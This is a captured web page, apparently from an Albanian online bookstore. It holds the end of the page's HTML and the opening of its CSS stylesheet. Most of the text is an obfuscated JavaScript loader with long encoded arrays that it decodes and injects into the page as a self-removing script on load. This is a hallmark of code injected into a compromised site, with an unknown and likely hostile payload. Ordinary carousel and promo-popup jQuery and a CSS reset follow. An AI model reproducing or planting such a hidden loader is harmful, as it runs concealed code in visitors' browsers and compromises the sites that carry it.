61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/global.css?1.0.9.3
body_size: 44660
content:
@charset "UTF-8";

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed,

figure, figcaption, footer, header, hgroup,

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

  margin: 0;

  padding: 0;

  border: 0;

  font: inherit;

  font-size: 100%;

  vertical-align: baseline; }



html {

  line-height: 1; }



ol, ul {

  list-style: none; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



caption, th, td {

